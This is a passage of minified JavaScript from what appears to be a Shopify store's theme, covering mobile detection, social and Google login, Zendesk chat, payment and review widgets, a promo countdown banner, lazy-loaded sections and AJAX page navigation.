|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?hsjs.tools.isMobile=function(){return!0}:hsjs.tools.isMobile=function(){return!1},hsjs.tools.isMobile()},hsjs.tools.attachToBody=function(e,t){hsjs.cache&&hsjs.cache.$body&&hsjs.cache.$body[0]?hsjs.cache.$body.append(e):$("body").append(e),"function"==typeof t&&t(e)},hsjs.tools.isThisInArray=function(e,t){for(var s=0;s<t.length;s++)if(t[s]===e)return!0;return!1},hsjs.tools.parseJs=function(e){return Function('"use strict";return ('+e+")")()},hsjs.tools.timeOneIsLaterThanTimeTwo=function(e,t){return new Date(e)>new Date(t)},hsjs.tools.timeStrToHHMMSS=function(e){var t=e.split("/"),s=2==t[0].replace(/\s/g,"").length?t[0]:"0"+t[0].replace(/\s/g,""),a=2==t[1].replace(/\s/g,"").length?t[1]:"0"+t[1].replace(/\s/g,""),o=t[2].split(" ")[0],n=t[2].split(" ")[1];return s+"/"+a+"/"+o+" "+(2==n.split(":")[0].replace(/\s/g,"").length?n.split(":")[0]:"0"+n.split(":")[0].replace(/\s/g,""))+":"+(2==n.split(":")[1].replace(/\s/g,"").length?n.split(":")[1]:"0"+n.split(":")[1].replace(/\s/g,""))+":"+(2==n.split(":")[2].replace(/\s/g,"").length?n.split(":")[2]:"0"+n.split(":")[2].replace(/\s/g,""))},hsjs.tools.addListenerMulti=function(e,t,s){for(var a=t.split(" "),o=0,n=a.length;o<n;o++)e.addEventListener(a[o],s,!1)},hsjs.tools.reverse_string=function(e){for(var t="",s=e.length-1;s>=0;s--)t+=e[s];return t},hsjs.tools.decode_href=function(e){$("body").on("hover click touch contextmenu mouseover","a[data-reverse]",function(e){$(this).attr("href",hsjs.tools.reverse_string($(this).data("reverse"))),$(this)[0].removeAttribute("data-reverse")})},hsjs.lazysizes.resetDataExpand=function(){document.querySelectorAll("[data-expand]").forEach(e=>e.removeAttribute("data-expand"))},hsjs.deliveryEstimates=function(){},hsjs.loginRedirect=function(){document.querySelector("input.redirect-url")&&(document.querySelector("input.redirect-url").value=window.location.href)},hsjs.socialLogin={url:"https://social-login.oxiapps.com/widget?site=dankstop-9.myshopify.com",loginRegPageContainerSelector:".social-login-cont",$loginRegPageContainer:!1,oxiScriptTag:!1,createScriptTag:function(){var e=document.createElement("iframe");return e.id="social_login_frame",e.src=hsjs.socialLogin.url,e.style.width=e.style.maxWidth="100%",e.style.height="240px",e.style.border="0",e.style.paddingTop="0",e.style.paddingBottom="5px",e.scrolling="no",e},setHeightListener:function(){var e=function(e){if(e.origin+"/"=="https://social-login.oxiapps.com/"){var t=e.data,s=t.split(":")[0],a=t.split(":")[1];if("height"==s){var o=document.getElementById("social_login_frame");o&&(o.style.height=a+"px")}}};window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent("onmessage",e)},setContent:function(e){this.oxiScriptTag||(this.oxiScriptTag=hsjs.socialLogin.createScriptTag()),e.each(function(){$(this).append($(hsjs.socialLogin.oxiScriptTag).clone())}),hsjs.socialLogin.setHeightListener()},onDemand:function(){$("#mnAccTrgr");var e=$(".mobile-nav").find(this.loginRegPageContainerSelector);hsjs.cache.$mnAccTrgr.on("change",function(){0===e.first().find("iframe").length&&hsjs.socialLogin.setContent(e)})},load:function(){this.$loginRegPageContainer.length>0&&hsjs.socialLogin.setContent(hsjs.socialLogin.$loginRegPageContainer)},init:function(){hsjs.cache&&hsjs.cache.$mainContent||(hsjs.cache.$mainContent=$("#mainContent")),this.$loginRegPageContainer=hsjs.cache.$mainContent.find(this.loginRegPageContainerSelector),this.load(),this.onDemand()}},hsjs.googleSignIn={scriptSrc:"https://accounts.google.com/gsi/client",adjustReturnUrl:function(){var e=document.getElementById("g_id_onload");e&&null!==e.getAttribute("data-return")&&e.setAttribute("data-return",window.location.href)},load:function(){this.adjustReturnUrl(),hsjs.tools.downloadJS(hsjs.googleSignIn.scriptSrc)},init:function(){this.load()}},hsjs.smoothScrollingOnAnchors=function(){hsjs.cache.$document.on("click",".smooth-scroll-btn:not([href='#'])",function(e){if(!this.pathname||location.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&location.hostname===this.hostname){if(this.dataset.scrollTo)var t=this.dataset.scrollTo,s=$("."+t+":visible").length?$("."+t+":visible"):$("#"+t+":visible");else t=this.hash.slice(1),s=$(this.hash);(s=s.length?s:$("[name="+t+"]")).length&&($("html, body").animate({scrollTop:s.offset().top-60},1e3),s.find("a.tab-links:visible").length&&s.find("a.tab-links:visible").click(),e.preventDefault())}})},hsjs.externalLinksTargetBlank=function(){$("a[target!='_blank'], a[target='_blank'][rel!='noopener']").filter(function(e){return this.hostname&&this.hostname!=location.hostname}).attr("target","_blank").attr("rel","noopener").addClass("external-link")},hsjs.viaBill={reloadTags:function(){vb.buildTags()},populateModal:function(e){var t=e.attr("data-product-price").replace("$","").replace(",","").replace(" USD","").trim().split(" ")[0],s=(t/4).toFixed(2);hsjs.cache.viaBill.$product_price_container.html(t),hsjs.cache.viaBill.$monthly_price_container.html(s),hsjs.cache.viaBill.$modal[0].style.display="block",hsjs.cache.viaBill.$close.one("click",function(){hsjs.cache.viaBill.$modal[0].style.display="none"}),hsjs.cache.viaBill.$modal.one("click",function(e){e.stopPropagation(),$(e.target).parents(".vbpt-modal__wrapper").length<1&&(hsjs.cache.viaBill.$modal[0].style.display="none")})},attachHandlers:function(){hsjs.cache.$body.find(".viabill-custom").off("click.viaBillModal").on("click.viaBillModal",function(){var e=$(this);$("#viaBillModal").length<1?hsjs.tools.ajaxCall("https://dankstop.com/?view=viabill-modal",function(t){hsjs.cache.$body.append(t),hsjs.tools.waitForElement("#viaBillModal",function(){hsjs.cache.viaBill={};var t=hsjs.cache.viaBill;t.$modal=hsjs.cache.$body.find("#viaBillModal"),t.$close=t.$modal.find(".vbpt-modal__button--x"),t.$product_price_container=t.$modal.find(".vb-product-price"),t.$monthly_price_container=t.$modal.find(".vb-monthly-price"),hsjs.viaBill.populateModal(e)})}):hsjs.viaBill.populateModal(e)})},downloadViabill:function(){if($("#viaBillSettings").length>0){var e=$("#viaBillSettings"),t=e.attr("data-shopuri");e.attr("data-lang"),e.attr("data-currency");!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pricetag.viabill.com/script/"+t;var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(e,s)}()}else{var s=document.createElement("script");s.type="text/javascript",s.async=!0,s.src="https://pricetag.viabill.com/script/K60gnI_CpT8%3D";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s,a)}},init:function(){hsjs.cache.site_data.theme.viabill_method&&"string"==typeof hsjs.cache.site_data.theme.viabill_method&&("manual"==hsjs.cache.site_data.theme.viabill_method?hsjs.viaBill.attachHandlers():window.vb?hsjs.viaBill.reloadTags():hsjs.viaBill.downloadViabill())}},hsjs.liveChat={scriptSrc:"https://cdn.shopify.com/s/files/1/1085/8818/t/7/assets/zendesk-embeddable.js?24378&shop=dankstop-9.myshopify.com",getMainChatBtn:function(){return hsjs.liveChat.$mainChatBtn=".chat-btn",hsjs.liveChat.$mainChatBtn},$mainChatBtn:"",showChatBtnClass:"chat-initialized",attemptCount:1,maxAttempts:37,chatNoWorkText:function(){return hsjs.cache.site_data.theme.chat_closed_text},windowToggle:function(){"function"==typeof $zopim&&void 0!==$zopim.livechat&&void 0!==$zopim.livechat.window||"function"==typeof zE&&"function"==typeof zE.activate?("function"==typeof $zopim&&void 0!==$zopim.livechat&&void 0!==$zopim.livechat.window?(hsjs.liveChat.setZopimLiveChatCustomerDetails(),$zopim.livechat.window.toggle()):"function"==typeof zE&&"function"==typeof zE.activate&&(window.zESettings={webWidget:{chat:{suppress:!1},contactForm:{suppress:!0},helpCenter:{suppress:!0},talk:{suppress:!0},answerBot:{suppress:!0}}},zE.activate()),hsjs.ajax.hideLoading(),hsjs.liveChat.attachBtn()):(hsjs.liveChat.detachBtn(),hsjs.liveChat.init(),hsjs.ajax.showLoading(),setTimeout(function(){hsjs.liveChat.windowToggle()},500))},btnHandler:function(e){e.preventDefault(),clearTimeout(hsjs.main_js.chat_init_timeout),hsjs.liveChat.windowToggle()},attachBtn:function(){hsjs.cache.$document.off("click.chat-btn",".chat-btn",hsjs.liveChat.btnHandler).on("click.chat-btn",".chat-btn",hsjs.liveChat.btnHandler)},detachBtn:function(){hsjs.cache.$document.off("click.chat-btn",".chat-btn",hsjs.liveChat.btnHandler)},load:function(){""===hsjs.liveChat.$mainChatBtn&&hsjs.liveChat.getMainChatBtn(),setTimeout(function(){window.zEmbed||function(e,t){var s,a,o,n,i=[],r=document.createElement("iframe");window.zEmbed=function(){i.push(arguments)},window.zE=window.zE||window.zEmbed,r.src="javascript:false",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="display: none",(o=(o=document.getElementsByTagName("script"))[o.length-1]).parentNode.insertBefore(r,o),n=r.contentWindow.document;try{a=n}catch(e){s=document.domain,r.src="javascript:var d=document.open();d.domain='"+s+"';void(0);",a=n}a.open()._l=function(){var e=this.createElement("script");s&&(this.domain=s),e.id="js-iframe-async",e.src="https://assets.zendesk.com/embeddable_framework/main.js",this.t=+new Date,this.zendeskHost="dankstop.zendesk.com",this.zEQueue=i,this.body.appendChild(e)},a.write("<body onload='document._l();'>"),a.close()}(),hsjs.liveChat.attachBtn()},1e3)},removeSpinnerFromChat:function(){$(".chat-btn").find(".loading-spinner").removeClass("loading-spinner"),hsjs.liveChat.$mainChatBtn.length&&hsjs.liveChat.$mainChatBtn.removeClass(hsjs.liveChat.showChatBtnClass)},chatNoWorkAlert:function(){},checkIfChatOpen:function(){"undefined"!==$zopim.livechat.window.getDisplay()&&!0!==$zopim.livechat.window.getDisplay()&&(hsjs.liveChat.attemptCount<=hsjs.liveChat.maxAttempts?(hsjs.liveChat.attemptCount++,setTimeout(function(){$zopim.livechat.window.toggle(),hsjs.liveChat.checkIfChatOpen()},357)):hsjs.liveChat.chatNoWorkAlert())},toggleChatWindow:function(){void 0!==$zopim.livechat&&void 0!==$zopim.livechat.window?($zopim.livechat.window.toggle(),$(".chat-btn").find(".loading-spinner").removeClass("loading-spinner"),hsjs.liveChat.checkIfChatOpen()):hsjs.liveChat.attemptCount<=hsjs.liveChat.maxAttempts?(hsjs.liveChat.attemptCount++,setTimeout(function(){hsjs.liveChat.toggleChatWindow()},357)):hsjs.liveChat.chatNoWorkAlert()},setZopimLiveChatCustomerDetails:function(){hsjs.vars&&hsjs.vars.customer&&hsjs.vars.customer.full_name&&hsjs.vars.customer.email?($zopim.livechat.set({language:"en",name:hsjs.vars.customer.full_name,email:hsjs.vars.customer.email}),hsjs.vars.customer.phone&&$zopim.livechat.set({phone:hsjs.vars.customer.phone})):$zopim.livechat.set({language:"en"})},loadZopimZendeskChat:function(){"function"==typeof $zopim&&void 0!==$zopim.livechat?$zopim(function(){hsjs.liveChat.setZopimLiveChatCustomerDetails()}):(hsjs.liveChat.load(),hsjs.liveChat.attemptCount<=hsjs.liveChat.maxAttempts?(hsjs.liveChat.attemptCount++,setTimeout(function(){hsjs.liveChat.loadZopimZendeskChat()},357)):hsjs.liveChat.chatNoWorkAlert())},init:function(){""===hsjs.liveChat.$mainChatBtn&&hsjs.liveChat.getMainChatBtn(),hsjs.liveChat.loadZopimZendeskChat(),hsjs.liveChat.attachBtn()}},hsjs.yotpo={scriptSrc:"//staticw2.yotpo.com/slO4cjcGIOnMsb78Mu313loqvxAp3HCWDc7KauBH/widget.js",elementToWaitFor:".yotpo",refreshWidgets:function(){window.yotpo?window.yotpo.refreshWidgets():new Yotpo.API(yotpo).refreshWidgets()},load:function(){hsjs.tools.downloadJS(this.scriptSrc)},init:function(){this.load()}},hsjs.okendo={scriptSrc:"https://d3hw6dc1ow8pp2.cloudfront.net/reviewsWidget.min.js?shop=dankstop-9.myshopify.com",html_content:!!(window.site_data&&window.site_data.theme&&window.site_data.theme.okendo_html_content)&&window.site_data.theme.okendo_html_content,elementToWaitFor:"[data-oke-reviews-widget]",refreshWidgets:function(){window.okendo?window.okendo.refreshWidgets():new okendo.API(okendo).refreshWidgets()},load:function(){hsjs.tools.attachToBody(hsjs.okendo.html_content,function(){hsjs.tools.downloadJS(hsjs.okendo.scriptSrc)})},init:function(){this.load()}},hsjs.stamped={scriptSrc:"https://cdn-stamped-io.azureedge.net/files/widget.min.js",elementToWaitFor:"#stamped-main-widget",refreshWidgets:function(){},load:function(){hsjs.tools.downloadJS(this.scriptSrc)},init:function(){this.load()}},hsjs.reviews={reviews_vendor:hsjs.cache.site_data.theme.reviews_vendor,elementToWaitFor:hsjs[hsjs.cache.site_data.theme.reviews_vendor].elementToWaitFor,refreshWidgets:function(){hsjs[hsjs.reviews.reviews_vendor].refreshWidgets()},load:function(){hsjs[hsjs.reviews.reviews_vendor].init()},init:function(){this.load()}},hsjs.rewardsProgram={not_logged_in_handler:function(){hsjs.cache.$body.on("click",".sweettooth-cta",function(e){"Not Logged In"===hsjs.vars.customer.id&&(e.preventDefault(),alert("Please login to enjoy your Rewards."),loginModalinitOrOpen())})},smile_init_src:window.location.origin+"?view=smile-initializer",smile_script_src_old:"https://cdn.sweettooth.io/assets/storefront.js?shop=dankstop-9.myshopify.com",smile_script_src:"https://js.smile.io/v1/smile-shopify.js?shop=dankstop-9.myshopify.com",load_smile:function(){hsjs.tools.ajaxCall(this.smile_init_src,function(e){hsjs.cache.$body.append(e),hsjs.tools.downloadJS(hsjs.rewardsProgram.smile_script_src)})},init:function(){hsjs.rewardsProgram.load_smile()}},hsjs.klaviyo={scriptSrc:"https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=E8gYFp&shop=dankstop-9.myshopify.com",attach:function(){KlaviyoSubscribe.attachToForms("#mc-embedded-subscribe-form",{hide_form_on_success:!0}),$("#mc-embedded-subscribe-form").removeClass("klaviyo_styling");var e=e||[];e.push(["account","E8gYFp"]),function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src=("https:"==document.location.protocol?"https://":"http://")+"a.klaviyo.com/media/js/analytics/analytics.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}()},onloadCallback:function(){hsjs.tools.waitForJSObject("KlaviyoSubscribe",hsjs.klaviyo.attach)},load:function(){hsjs.tools.downloadJS("//www.klaviyo.com/media/js/public/klaviyo_subscribe.js",hsjs.klaviyo.onloadCallback),hsjs.tools.downloadJS(this.scriptSrc)},init:function(){this.load()}},hsjs.dovetale={scriptSrc:"https://dttrk.com/shopify/track.js?shop=dankstop-9.myshopify.com",init:function(){hsjs.tools.downloadJS(hsjs.dovetale.scriptSrc)}},hsjs.promoCountdown={countdownJsUrl:"https://cdn.jsdelivr.net/npm/jquery-countdown@2.2.0/dist/jquery.countdown.min.js",countdownJsLoaded:!1,countdownSelector:"[data-countdown]",$promoContainer:!1,$promoBanner:!1,$closePromo:!1,promo_start:hsjs.cache.site_data.theme.promo_start,promo_end:hsjs.cache.site_data.theme.promo_end,promoExpirationString:void 0,removePromoBanner:function(){hsjs.promoCountdown.$promoContainer&&hsjs.promoCountdown.$promoContainer.hide()},showPromoBanner:function(){hsjs.promoCountdown.$promoContainer.hasClass("lazyload")&&"lazy_user_x"==hsjs.promoCountdown.$promoContainer.attr("data-load-method")&&void 0!==window.lazySizes&&window.lazySizes.loader&&window.lazySizes.loader.unveil&&window.lazySizes.loader.unveil(hsjs.promoCountdown.$promoContainer[0]),hsjs.tools.waitForElement(".header-top.lazyloaded",function(){hsjs.promoCountdown.$promoContainer.fadeIn(0,function(){hsjs.ajaxSiteNav&&hsjs.ajaxSiteNav.adjustUI&&"function"==typeof hsjs.ajaxSiteNav.adjustUI&&hsjs.ajaxSiteNav.adjustUI()})})},attachClosebanner:function(){hsjs.promoCountdown.$closePromo.off(".hsjsClosePromoBanner").on("click.hsjsClosePromoBanner",function(e){e.preventDefault(),e.stopPropagation(),hsjs.promoCountdown.removePromoBanner();var t=new Date,s=t.getTime();s+=604800,t.setTime(s),document.cookie="CLOSED_BANNER=1; expires="+t.toUTCString()+"; path=/"})},populatePromoTime:function(){var e=hsjs.promoCountdown.$promoBanner.find(".clock-item .num"),t=$(e[0]),s=$(e[1]),a=$(e[2]),o=$(e[3]);hsjs.promoCountdown.$promoBanner.countdown(hsjs.promoCountdown.promoExpirationString).on("update.countdown",function(e){e.strftime("%D")>0?(t.text(e.strftime("%D")),s.text(e.strftime("%H")),a.text(e.strftime("%M")),o.text(e.strftime("%S"))):"00 00 00 00"==e.strftime("%D %H %M %S")?hsjs.promoCountdown.removePromoBanner():(t.text(e.strftime("%D")),s.text(e.strftime("%H")),a.text(e.strftime("%M")),o.text(e.strftime("%S")))}).on("finish.countdown",function(){hsjs.promoCountdown.removePromoBanner()}),hsjs.promoCountdown.attachClosebanner(),hsjs.promoCountdown.showPromoBanner()},launchCountdown:function(){hsjs.promoCountdown.$promoBanner=$("#promoBanner"),hsjs.promoCountdown.$promoContainer=hsjs.cache.$body.find(".header-top"),hsjs.promoCountdown.$closePromo=hsjs.promoCountdown.$promoContainer.find(".close[data-close-header-top]"),hsjs.promoCountdown.populatePromoTime()},addLazyElement:function(){var e=$("<div id='promo-bar' class='promo-bar lazybit lazybit-load' data-lazy-url='"+window.location.origin+"?view=promo-bar'></div>");hsjs.cache.$body.prepend(e),hsjs.lazybits.init(),hsjs.tools.waitForElement("#promoBanner",function(){hsjs.promoCountdown.launchCountdown()},0)},onCountdownLoad:function(){document.querySelector(".header-top.staticload")?hsjs.promoCountdown.launchCountdown():hsjs.promoCountdown.addLazyElement()},loadCountdownJs:function(){hsjs.tools.downloadJS(hsjs.promoCountdown.countdownJsUrl,function(){hsjs.tools.waitForJSObject("$countdown",function(){hsjs.promoCountdown.countdownJsLoaded=!0,hsjs.promoCountdown.onCountdownLoad()},0)})},setSaleTimer:function(){var e=new Date,t=hsjs.promoCountdown.promo_start,s=hsjs.tools.timeStrToHHMMSS(t),a=s.split(" ")[0].split("/"),o=s.split(" ")[1],n=a[2]+"-"+a[0]+"-"+a[1]+"T"+o+"Z",i=new Date(n),r=hsjs.promoCountdown.promo_end,l=hsjs.tools.timeStrToHHMMSS(r);hsjs.promoCountdown.promoExpirationString=l;var c=new Date(l);Math.abs(c-i),Math.round(Math.abs((i.getTime()-e.getTime())/864e5));hsjs.tools.timeOneIsLaterThanTimeTwo(e,s)&&hsjs.tools.timeOneIsLaterThanTimeTwo(l,e)&&(hsjs.promoCountdown.countdownJsLoaded?hsjs.promoCountdown.onCountdownLoad():hsjs.promoCountdown.loadCountdownJs())},init:function(){-1!==document.cookie.indexOf("CLOSED_BANNER")?hsjs.promoCountdown.removePromoBanner():setTimeout(function(){hsjs.promoCountdown.setSaleTimer()},0)}},hsjs.site_msgs={show_msgs:hsjs.cache.site_data.theme.show_site_msgs,init:function(){if(hsjs.site_msgs.show_msgs&&"false"!==hsjs.site_msgs.show_msgs){let e="<div class='site-msg lazybit lazybit-load' data-lazy-url='https://dankstop.com?view=site-msgs'></div>",t=document.createElement("div");t.innerHTML=e.trim(),document.body.appendChild(t.firstChild);let s=document.querySelector(".site-msg.lazybit.lazybit-load");hsjs.lazybits.loadLazybit(s)}}},hsjs.darkMode={enabledClass:"dark-mode",toggle:function(){hsjs.cache.$body.toggleClass(this.enabledClass)},off:function(){hsjs.cache.$body.removeClass(this.enabledClass)},on:function(){hsjs.cache.$body.addClass(this.enabledClass)},init:function(){hsjs.cache.$body&&hsjs.cache.$body[0]||(hsjs.cache.$body=$("body")),this.on()}},hsjs.urlTemplate=function(e){var t;null!=e&&e?(t=document.createElement("a")).href=e:e=(t=window.location).href;var s=t.pathname.split("/");return"products"==s[1]||"collections"==s[1]&&"products"==s[3]?"product":"collections"==s[1]&&"products"!==s[3]?"collection":""==t.pathname||"/"==t.pathname?"index":"blogs"!=s[1]||"blog"!=s[2]||void 0!==s[3]&&""!=s[3]?"blogs"==s[1]&&"blog"==s[2]&&""!==s[3]?"article":"cart"==s[1]?"cart":"pages"==s[1]?"page":"search"==s[1]?"search":"account"==s[1]?"account":"gemPage"==s[1]?"gemPage":"apps"==s[1]?"apps":"other":"blog"},hsjs.lazyscripts={lazyscripts_url:hsjs.cache.site_data.theme.lazyscripts_js_urls,customSrc:hsjs.cache.site_data.theme.lazy_vendor_src,onloadCallback:function(){},load:function(){hsjs.tools.downloadJS(this.lazyscripts_url),hsjs.tools.downloadJS(this.customSrc,this.onloadCallback)},init:function(){this.load()}},hsjs.lazybits={mainClassName:"lazybit",initClassName:"lazybit-load",loadedClassName:"lazybit-loaded",urlAttr:"data-lazy-url",loadOnAttr:"data-lazy-loadon",screenAttr:"data-lazy-screen",methodAttr:"data-lazy-method",removeAttr:"data-lazy-remove",selectorPathAttr:"data-lazy-path",callbackAttr:"data-lazy-callback",tagsToProcess:"script:not([type='text/x-jquery-tmpl']):not([type='text/template7']):not([type='application/ld+json']):not([type='application/json']), link",observerMode:!1,runCallback:function(e){const t=e.getAttribute(hsjs.lazybits.callbackAttr);if(t)try{hsjs.tools.parseJs(t)}catch(e){console.log("AJS: Lazyload Sections calllback error => ",t,e.message)}},processSpecialTags:function(e){const t=e.querySelectorAll(hsjs.lazybits.tagsToProcess);t.length>0&&t.forEach(e=>{const t=e.nodeName,s=document.createElement(t);[].slice.call(e.attributes).forEach(e=>s.setAttribute(e.name,e.value)),""!==e.innerHTML&&s.appendChild(document.createTextNode(e.innerHTML)),e.parentNode.replaceChild(s,e)})},loadLazybitNow:function(e){const t="https://dankstop.com"==window.location.origin?e.getAttribute(hsjs.lazybits.urlAttr):e.getAttribute(hsjs.lazybits.urlAttr).replace("https://dankstop.com",window.location.origin),s=e.getAttribute(hsjs.lazybits.methodAttr);if(t){const a=!!e.getAttribute(hsjs.lazybits.selectorPathAttr)&&e.getAttribute(hsjs.lazybits.selectorPathAttr),o=t;e.classList.remove(hsjs.lazybits.initClassName),e.classList.add(hsjs.lazybits.loadedClassName),"append"==s?hsjs.tools.ajaxCall(o,function(t){if(a){var s=document.createElement("div");s.innerHTML=t;t=s.querySelector(a).innerHTML}const o=e.getAttribute(hsjs.lazybits.removeAttr);o&&document.querySelectorAll(o).forEach(e=>e.remove()),e.insertAdjacentHTML("beforeend",t),hsjs.lazybits.processSpecialTags(e),hsjs.lazybits.runCallback(e)}):hsjs.tools.ajaxCall(o,function(t){if(a){var s=document.createElement("div");s.innerHTML=t;t=s.querySelector(a).innerHTML}e.innerHTML=t,hsjs.lazybits.processSpecialTags(e),hsjs.lazybits.runCallback(e)})}},scrollObserver:function(e){let t=!1;const s=function(){!1===t&&(t=!0,setTimeout(function(){e.getBoundingClientRect().top<=window.innerHeight&&e.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(e).display&&(hsjs.lazybits.loadLazybitNow(e),document.removeEventListener("scroll",s),window.removeEventListener("resize",s),window.removeEventListener("orientationchange",s)),t=!1},200))};document.addEventListener("scroll",s),window.addEventListener("resize",s),window.addEventListener("orientationchange",s)},intersectionObserver:function(e){const t=new IntersectionObserver(function(s,a){s.forEach(function(s){s.isIntersecting&&s.isVisible&&(hsjs.lazybits.loadLazybitNow(s.target),t.unobserve(e))})});return t.observe(e)},lazyObserve:function(e){"IntersectionObserver"in window?hsjs.lazybits.intersectionObserver(e):hsjs.lazybits.scrollObserver(e)},loadLazybit:function(e){const t=e.getAttribute(hsjs.lazybits.screenAttr);if("desktop"==t&&hsjs.tools.isMobile()||"mobile"==t&&!hsjs.tools.isMobile())return;const s=e.getAttribute(hsjs.lazybits.loadOnAttr);null===s||""===s||"auto"===s?hsjs.lazybits.loadLazybitNow(e):"view"!==s&&"sight"!==s||hsjs.lazybits.lazyObserve(e)},loadLazybits:function(e){e.forEach(e=>{setTimeout(function(){hsjs.lazybits.loadLazybit(e)})})},getLazybits:function(){return[].slice.call(document.querySelectorAll("."+hsjs.lazybits.mainClassName+"."+hsjs.lazybits.initClassName+"["+hsjs.lazybits.urlAttr+"]"))},loadSections:function(){const e=hsjs.lazybits.getLazybits();hsjs.lazybits.loadLazybits(e)},init:function(){hsjs.lazybits.loadSections()}},hsjs.loadTemplateJs=function(e){void 0===e&&(e=hsjs.vars.template.name);let t=e+"_template",s=t+"_js_url";if(!(s in hsjs.cache.site_data.theme))return;let a=t+"_js_loaded";a in hsjs.cache.site_data.theme&&hsjs.cache.site_data.theme[a]?hsjs[t].refresh():hsjs.tools.downloadJS(hsjs.cache.site_data.theme[s])},hsjs.ajaxSiteNav={enabled:!1,themeSettingsSelector:"#SNSettings",settings:{debug:!1,method:"html",useUrlCache:!0,cache_max_items:50,cache_expiration_ms:86400,prefetch:!0,prefetchTimeout:!1,prefetchTimeoutLength:137,rateDelayLength:700,rateLimitDelayEnd:0,anchors:"a",forms:"form[action='/search']",mainContentSelector:"#mainContent",$mainContent:!1,defaultThemeLayout:"no-layout",isLoading:!1,animation:"css",initiatedBy:!1,initiatedByAnchorClick:"anchor-click",initiatedByHistory:"history-button",timeToWait:7300,classes:{modal_show:"show",loading_content:"loading-content",content_loaded:"content-loaded",anchor_processed:"supernav-processed",nav_attached:"supernav-attached",nav_disabled:"supernav-disabled",external_link:"external-link",active_link:"supernav-active-link"},ajaxSetup:{cache:!0},excluded_classes:["warp10-skip","btn-checkout","inf-scroll","infinite-scroll","supernav-disabled","ajax-disable","ajax-disabled","chat-btn"],excluded_paths:["/cart/change","/checkout","/account","/pages"]},lastClickedLink:!1,lastRetrievedUrl:!1,currentPageType:!1,urlCache:{},downloadSettings:function(){},downloadtemplates:function(){},pageType:{global:{stopMenuHover:function(){hsjs.cache&&(hsjs.cache.$verticalMenu||(hsjs.cache.$verticalMenu=$(".vertical-menu")),hsjs.cache.$mainMenu||(hsjs.cache.$mainMenu=$(".vertical-menu .nav-bar"))),hsjs.cache.$verticalMenu.addClass("no-hover"),hsjs.tools.isMobile||hsjs.cache.$mainMenu.addClass("hidden"),setTimeout(function(){hsjs.cache.$verticalMenu.removeClass("no-hover"),hsjs.tools.isMobile||hsjs.cache.$mainMenu.removeClass("hidden")},100)},funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading Global JS funcs..."),hsjs.vars.pageHandle=window.location.pathname.substr(window.location.pathname.lastIndexOf("/")+1),hsjs.lazybits.init(),hsjs.lazysizes.resetDataExpand(),hsjs.tools.waitForElement(".shipping-estimate",hsjs.deliveryEstimates,hsjs.ajaxSiteNav.settings.timeToWait),hsjs.viaBill.init(),hsjs.tools.waitForJSObject("hsjs.ella",function(){hsjs.ella(jQuery)},3e4),hsjs.ajaxSiteNav.pageType.global.stopMenuHover(),"product"!=hsjs.ajaxSiteNav.currentPageType&&window.pushowl&&hsjs.pushowl.hideWidget(),hsjs.externalLinksTargetBlank(),$("."+hsjs.ajaxSiteNav.settings.classes.active_link).removeClass(hsjs.ajaxSiteNav.settings.classes.active_link),$(hsjs.ajaxSiteNav.lastClickedLink).addClass(hsjs.ajaxSiteNav.settings.classes.active_link),window.ga&&window.ga("send","pageview","undefined"!==window.location.pathname?window.location.pathname:hsjs.ajaxSiteNav.lastRetrievedUrl)}},product:{settings:{},template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType),hsjs.reviews.init(),document.getElementById("wk-auction")&&hsjs.product_auction.init()}},collection:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType),document.querySelector(".wk-category-auction:empty")&&hsjs.product_auction.init()}},index:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading 